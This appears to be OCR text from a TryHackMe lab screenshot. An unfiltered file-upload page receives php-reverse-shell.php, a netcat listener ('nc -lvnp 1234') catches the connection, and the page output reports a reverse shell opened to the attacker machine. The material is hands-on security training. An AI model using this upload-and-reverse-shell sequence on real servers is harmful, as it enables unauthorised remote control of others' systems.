 Windows Uploads
10.10.108.96
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Revers
File Uploads
This is a simple page to practice file uploads. All files will go to the /uploads directory
No filters are in place
Browse Submit
root@ip-10-10-106-105: ~/Desktop
File Edit View Search Terminal Help
root@ip-10-10-106-105:/usr/share/webshells/php# ls
php-reverse-shell.php
root@ip-10-10-106-105:/usr/share/webshells/php# cd /root/Desktop
root@ip-10-10-106-105:~/Desktop# cp /usr/share/webshells/php/php-reverse-shell.p
hp .
root@ip-10-10-106-105:~/Desktop# ls
'Additional Tools' mozo-made-15.desktop php-reverse-shell.php Tools
root@ip-10-10-106-105:~/Desktop#
'Additional Tools' mozo-made-15.desktop php-reverse-shell.php Tools
root@ip-10-10-106-105:~/Desktop# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.108.96 49877 received!
'uname' is not recognized as an internal or external command,
operable program or batch file.
root@ip-10-10-106-105:~/Desktop#
Mozilla Firefox
10.10.108.96/uploads/ph
10.10.108.96/uploads/php-reverse-shell.php
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator
Notice: Undefined variable: daemon in C:\xampp\htdocs\uploads\php-reverse-
shell.php on line 184
WARNING: Failed to daemonise. This is quite common and not fatal.
Notice: Undefined variable: daemon in C:\xampp\htdocs\uploads\php-reverse-
shell.php on line 184
Successfully opened reverse shell to 10.10.106.105:1234
Notice: Undefined variable: daemon in C:\xampp\htdocs\uploads\php-reverse-
shell.php on line 184
ERROR: Shell process terminated